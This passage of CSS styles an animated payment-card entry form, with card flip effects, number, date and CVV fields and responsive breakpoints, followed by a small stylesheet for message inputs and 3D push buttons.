.card-form__button {
  width: 100%;
  height: 55px;
  background: #2364d2;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  font-weight: 500;
  font-family: "Source Sans Pro", sans-serif;
  box-shadow: 3px 10px 20px 0px rgba(35, 100, 210, 0.3);
  color: #fff;
  margin-top: 20px;
  cursor: pointer;
}
@media screen and (max-width: 480px) {
  .card-form__button {
    margin-top: 10px;
  }
}

.card-item {
  max-width: 430px;
  height: 270px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  z-index: 2;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .card-item {
    max-width: 310px;
    height: 220px;
    width: 90%;
  }
}
@media screen and (max-width: 360px) {
  .card-item {
    height: 180px;
  }
}
.card-item.-active .card-item__side.-front {
  transform: perspective(1000px) rotateY(180deg) rotateX(0deg) rotateZ(0deg);
}
.card-item.-active .card-item__side.-back {
  transform: perspective(1000px) rotateY(0) rotateX(0deg) rotateZ(0deg);
}
.card-item__focus {
  position: absolute;
  z-index: 3;
  border-radius: 5px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.35s cubic-bezier(0.71, 0.03, 0.56, 0.85);
  opacity: 0;
  pointer-events: none;
  overflow: hidden;
  border: 2px solid rgba(255, 255, 255, 0.65);
}
.card-item__focus:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: #08142f;
  height: 100%;
  border-radius: 5px;
  filter: blur(25px);
  opacity: 0.5;
}
.card-item__focus.-active {
  opacity: 1;
}
.card-item__side {
  border-radius: 15px;
  overflow: hidden;
  box-shadow: 0 20px 60px 0 rgba(14, 42, 90, 0.55);
  transform: perspective(2000px) rotateY(0deg) rotateX(0deg) rotate(0deg);
  transform-style: preserve-3d;
  transition: all 0.8s cubic-bezier(0.71, 0.03, 0.56, 0.85);
  backface-visibility: hidden;
  height: 100%;
}
.card-item__side.-back {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transform: perspective(2000px) rotateY(-180deg) rotateX(0deg) rotate(0deg);
  z-index: 2;
  padding: 0;
  height: 100%;
}
.card-item__side.-back .card-item__cover {
  transform: rotateY(-180deg);
}

.card-item__bg {
  max-width: 100%;
  display: block;
  max-height: 100%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.card-item__cover {
  height: 100%;
  background-color: #1c1d27;
  position: absolute;
  height: 100%;
  background-color: #1c1d27;
  left: 0;
  top: 0;
  width: 100%;
  border-radius: 15px;
  overflow: hidden;
}
.card-item__cover:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(6, 2, 29, 0.45);
}
.card-item__top {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  margin-bottom: 40px;
  padding: 0 10px;
}
@media screen and (max-width: 480px) {
  .card-item__top {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__top {
    margin-bottom: 15px;
  }
}
.card-item__chip {
  width: 60px;
}
@media screen and (max-width: 480px) {
  .card-item__chip {
    width: 50px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__chip {
    width: 40px;
  }
}
.card-item__type {
  height: 45px;
  position: relative;
  display: flex;
  justify-content: flex-end;
  max-width: 100px;
  margin-left: auto;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .card-item__type {
    height: 40px;
    max-width: 90px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__type {
    height: 30px;
  }
}
.card-item__typeImg {
  max-width: 100%;
  object-fit: contain;
  max-height: 100%;
  object-position: top right;
}
.card-item__info {
  color: #fff;
  width: 100%;
  max-width: calc(100% - 85px);
  padding: 10px 15px;
  font-weight: 500;
  display: block;
  cursor: pointer;
}
@media screen and (max-width: 480px) {
  .card-item__info {
    padding: 10px;
  }
}
.card-item__holder {
  opacity: 0.7;
  font-size: 13px;
  margin-bottom: 6px;
}
@media screen and (max-width: 480px) {
  .card-item__holder {
    font-size: 12px;
    margin-bottom: 5px;
  }
}
.card-item__wrapper {
  font-family: "Source Code Pro", monospace;
  padding: 25px 15px;
  position: relative;
  z-index: 4;
  height: 100%;
  text-shadow: 7px 6px 10px rgba(14, 42, 90, 0.8);
  user-select: none;
}
@media screen and (max-width: 480px) {
  .card-item__wrapper {
    padding: 20px 10px;
  }
}
.card-item__name {
  font-size: 18px;
  line-height: 1;
  white-space: nowrap;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
}
@media screen and (max-width: 480px) {
  .card-item__name {
    font-size: 16px;
  }
}
.card-item__nameItem {
  display: inline-block;
  min-width: 8px;
  position: relative;
}
.card-item__number {
  font-weight: 500;
  line-height: 1;
  color: #fff;
  font-size: 27px;
  margin-bottom: 35px;
  display: inline-block;
  padding: 10px 15px;
  cursor: pointer;
}
@media screen and (max-width: 480px) {
  .card-item__number {
    font-size: 21px;
    margin-bottom: 15px;
    padding: 10px 10px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__number {
    font-size: 19px;
    margin-bottom: 10px;
    padding: 10px 10px;
  }
}
.card-item__numberItem {
  width: 16px;
  display: inline-block;
}
.card-item__numberItem.-active {
  width: 30px;
}
@media screen and (max-width: 480px) {
  .card-item__numberItem {
    width: 13px;
  }
  .card-item__numberItem.-active {
    width: 16px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__numberItem {
    width: 12px;
  }
  .card-item__numberItem.-active {
    width: 8px;
  }
}
.card-item__content {
  color: #fff;
  display: flex;
  align-items: flex-start;
}
.card-item__date {
  flex-wrap: wrap;
  font-size: 18px;
  margin-left: auto;
  padding: 10px;
  display: inline-flex;
  width: 80px;
  white-space: nowrap;
  flex-shrink: 0;
  cursor: pointer;
}
@media screen and (max-width: 480px) {
  .card-item__date {
    font-size: 16px;
  }
}
.card-item__dateItem {
  position: relative;
}
.card-item__dateItem span {
  width: 22px;
  display: inline-block;
}
.card-item__dateTitle {
  opacity: 0.7;
  font-size: 13px;
  padding-bottom: 6px;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .card-item__dateTitle {
    font-size: 12px;
    padding-bottom: 5px;
  }
}
.card-item__band {
  background: rgba(0, 0, 19, 0.8);
  width: 100%;
  height: 50px;
  margin-top: 30px;
  position: relative;
  z-index: 2;
}
@media screen and (max-width: 480px) {
  .card-item__band {
    margin-top: 20px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__band {
    height: 40px;
    margin-top: 10px;
  }
}
.card-item__cvv {
  text-align: right;
  position: relative;
  z-index: 2;
  padding: 15px;
}
.card-item__cvv .card-item__type {
  opacity: 0.7;
}
@media screen and (max-width: 360px) {
  .card-item__cvv {
    padding: 10px 15px;
  }
}
.card-item__cvvTitle {
  padding-right: 10px;
  font-size: 15px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 5px;
}
.card-item__cvvBand {
  height: 45px;
  background: #fff;
  margin-bottom: 30px;
  text-align: right;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding-right: 10px;
  color: #1a3b5d;
  font-size: 18px;
  border-radius: 4px;
  box-shadow: 0px 10px 20px -7px rgba(32, 56, 117, 0.35);
}
@media screen and (max-width: 480px) {
  .card-item__cvvBand {
    height: 40px;
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 360px) {
  .card-item__cvvBand {
    margin-bottom: 15px;
  }
}

.card-list {
  margin-bottom: -130px;
}
@media screen and (max-width: 480px) {
  .card-list {
    margin-bottom: -120px;
  }
}

.card-input {
  margin-bottom: 20px;
}
.card-input__label {
  font-size: 14px;
  margin-bottom: 5px;
  font-weight: 500;
  color: #1a3b5d;
  width: 100%;
  display: block;
  user-select: none;
}
.card-input__input {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  box-shadow: none;
  border: 1px solid #ced6e0;
  transition: all 0.3s ease-in-out;
  font-size: 18px;
  padding: 5px 15px;
  background: none;
  color: #1a3b5d;
  font-family: "Source Sans Pro", sans-serif;
}
.card-input__input:hover, .card-input__input:focus {
  border-color: #3d9cff;
}
.card-input__input:focus {
  box-shadow: 0px 10px 20px -13px rgba(32, 56, 117, 0.35);
}
.card-input__input.-select {
  -webkit-appearance: none;
  background-image: url("[data-uri]");
  background-size: 12px;
  background-position: 90% center;
  background-repeat: no-repeat;
  padding-right: 30px;
}

.slide-fade-up-enter-active {
  transition: all 0.25s ease-in-out;
  transition-delay: 0.1s;
  position: relative;
}

.slide-fade-up-leave-active {
  transition: all 0.25s ease-in-out;
  position: absolute;
}

.slide-fade-up-enter {
  opacity: 0;
  transform: translateY(15px);
  pointer-events: none;
}

.slide-fade-up-leave-to {
  opacity: 0;
  transform: translateY(-15px);
  pointer-events: none;
}

.slide-fade-right-enter-active {
  transition: all 0.25s ease-in-out;
  transition-delay: 0.1s;
  position: relative;
}

.slide-fade-right-leave-active {
  transition: all 0.25s ease-in-out;
  position: absolute;
}

.slide-fade-right-enter {
  opacity: 0;
  transform: translateX(10px) rotate(45deg);
  pointer-events: none;
}

.slide-fade-right-leave-to {
  opacity: 0;
  transform: translateX(-10px) rotate(45deg);
  pointer-events: none;
}

.github-btn {
  position: absolute;
  right: 40px;
  bottom: 50px;
  text-decoration: none;
  padding: 15px 25px;
  border-radius: 4px;
  box-shadow: 0px 4px 30px -6px rgba(36, 52, 70, 0.65);
  background: #24292e;
  color: #fff;
  font-weight: bold;
  letter-spacing: 1px;
  font-size: 16px;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
@media screen and (min-width: 500px) {
  .github-btn:hover {
    transform: scale(1.1);
    box-shadow: 0px 17px 20px -6px rgba(36, 52, 70, 0.36);
  }
}
@media screen and (max-width: 700px) {
  .github-btn {
    position: relative;
    bottom: auto;
    right: auto;
    margin-top: 20px;
  }
  .github-btn:active {
    transform: scale(1.1);
    box-shadow: 0px 17px 20px -6px rgba(36, 52, 70, 0.36);
  }
}
.surati{
  width: 100px;
  height: 100px;

}
</file>
<file: msg.css>
body{
    display: grid;
    justify-content: center;

}


.group {
    display: flex;
    line-height: 30px;
    align-items: center;
    position: relative;
    max-width: 600px;
    margin-top: 30px;
  }
  
  .input, .meore {
    width: 100%;
    height: 45px;
    line-height: 30px;
    padding: 0 5rem;
    padding-left: 3rem;
    border: 2px solid transparent;
    border-radius: 10px;
    outline: none;
    background-color: #f8fafc;
    color: #0d0c22;
    transition: .5s ease;
  }
  
  .input::placeholder {
    color: #94a3b8;
  }
  
  .input:focus, input:hover {
    outline: none;
    border-color: rgba(129, 140, 248);
    background-color: #fff;
    box-shadow: 0 0 0 5px rgb(129 140 248 / 30%);
  }
  
  .icon {
    position: absolute;
    left: 1rem;
    fill: none;
    width: 1rem;
    height: 1rem;
  }


  .pushable {
    position: relative;
    background: transparent;
    padding: 0px;
    border: none;
    cursor: pointer;
    outline-offset: 4px;
    outline-color: deeppink;
    transition: filter 250ms;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  
  .shadow {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: hsl(226, 25%, 69%);
    border-radius: 8px;
    filter: blur(2px);
    will-change: transform;
    transform: translateY(2px);
    transition: transform 600ms cubic-bezier(0.3, 0.7, 0.4, 1);
  }
  
  .edge {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    border-radius: 8px;
    background: linear-gradient(
      to right,
      hsl(248, 39%, 39%) 0%,
      hsl(248, 39%, 49%) 8%,
      hsl(248, 39%, 39%) 92%,
      hsl(248, 39%, 29%) 100%
    );
  }
  
  .front {
    display: block;
    position: relative;
    border-radius: 8px;
    background: hsl(248, 53%, 58%);
    padding: 16px 32px;
    color: white;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
      Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 1rem;
    transform: translateY(-4px);
    transition: transform 600ms cubic-bezier(0.3, 0.7, 0.4, 1);
  }
  
  .pushable:hover {
    filter: brightness(110%);
  }
  
  .pushable:hover .front {
    transform: translateY(-6px);
    transition: transform 250ms cubic-bezier(0.3, 0.7, 0.4, 1.5);
  }
  
  .pushable:active .front {
    transform: translateY(-2px);
    transition: transform 34ms;
  }
  
  .pushable:hover .shadow {
    transform: translateY(4px);
    transition: transform 250ms cubic-bezier(0.3, 0.7, 0.4, 1.5);
  }
  
  .pushable:active .shadow {
    transform: translateY(1px);
    transition: transform 34ms;
  }
  
  .pushable:focus:not(:focus-visible) {
    outline: none;
  }

  button{
    margin-top: 50px;
  }
  .p{
    color: #1a3b5d;
  }
  .main{
    margin-top: 100px;
  }
</file>
